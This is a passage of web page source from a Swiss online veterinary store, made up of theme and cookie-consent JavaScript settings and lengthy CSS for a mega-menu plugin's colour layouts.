	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.vetstore.ch/themes/at_auros/assets/cache/theme-32932e101.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"261040101","title":"Schweizer","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  

<script type="text/javascript">
    var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.vetstore.ch/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "f6c879bfc00ee5888d910ebf443d1772";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.vetstore.ch/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style>.mm_menu_content_title{
    font-family: inherit!important;
}
.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li > a:before,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu.click_open_submenu.open_li .mm_menus_li > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: ;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #000000
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #0202fa;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #0202fa;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #0202fa;}
    

    .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
